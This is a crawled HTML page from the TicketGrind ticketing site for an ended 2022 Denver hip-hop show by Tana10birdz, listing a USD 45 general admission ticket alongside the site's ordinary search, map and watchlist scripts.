

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/tana10birdz-live-in-denver-march-3rd
body_size: 10301
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Tana10birdz live in Denver March 3rd</title>
<meta charset="UTF-8">
<meta name="title" content="Tana10birdz live in Denver March 3rd" />
<meta name="description" content="Tana10birdz live in Denver March 3rd - Thursday March 03 at Herman Hideaway |  By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="Tana10birdz live in Denver March 3rd !
" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Tana10birdz live in Denver March 3rd At Herman Hideaway |  By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_21233.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/tana10birdz-live-in-denver-march-3rd " />
<meta property="og:description" content=" Tana10birdz live in Denver March 3rd !
" />
<meta property="event:start_time" content="2022-03-03 19:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Tana10birdz live in Denver March 3rd At Herman Hideaway |  By Artists " />
<meta name="twitter:description" content="Tana10birdz live in Denver March 3rd !
" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_21233.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1770069853" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1770069853" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1770069852,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_2850").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Tana10birdz live in Denver March 3rd</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        03-03-2022
                                                    </p>
                                                    <p><b>Event time:</b>   7:00 PM - 11:45 PM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>Herman Hideaway</b> </p> <p> </p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Hip-Hop &amp; Rap</li>
                                                                                                    <li></li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/2280" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_21233.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/tana10birdz-live-in-denver-march-3rd" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_2850">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 45.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip2850">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 45.00</span></div>
                                                </div>

                                                                                                    <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Tax  <span>(+ <label class="cur_symbol">USD</label> 4.87 Tax)</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 3.72 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 53.59</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 3.72                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[2850]" id="ticket_qty_2850"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="2280" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/tana10birdz-live-in-denver-march-3rd" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p>Tana10birdz live in Denver March 3rd !</p>
 </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder" onclick="save_event('2280');" id="user_event_save2280">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>Herman Hideaway</strong></p>
          <p class="padL0" style="display: none;"></p>

          <p class="padL0"><strong>From:</strong> 03-03-2022</p>
          <p class="padL0"><strong>To: </strong>03-03-2022</p>
          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Tana10birdz live in Denver March 3rd&dates=20220303T093846Z/20220303T093846Z&details=%3Cp%3ETana10birdz+live+in+Denver+March+3rd+%21%3C%2Fp%3E%0D%0A&location=&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/2280" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
